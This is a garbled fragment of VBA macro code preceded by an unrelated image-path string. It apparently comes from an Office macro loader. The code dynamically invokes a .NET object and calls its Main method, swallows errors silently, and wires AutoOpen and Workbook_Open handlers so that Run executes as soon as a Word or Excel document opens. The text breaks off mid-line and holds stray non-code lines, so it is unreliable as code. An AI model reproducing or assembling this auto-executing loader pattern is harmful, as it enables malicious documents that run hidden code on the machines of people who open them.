 Set o = d.DynamicInvoke(al.ToArray()).CreateInstance(en
o.Main
Add Method name
If Err.Number <> 0 Then
DebugPrint Err.Description
Err.Clear
End If
End Function
Sub AutoOpen()
SetVersion
Run
End Sub
Auto Load
Sub Workbook_Open()
SetVersion
Run
End Sub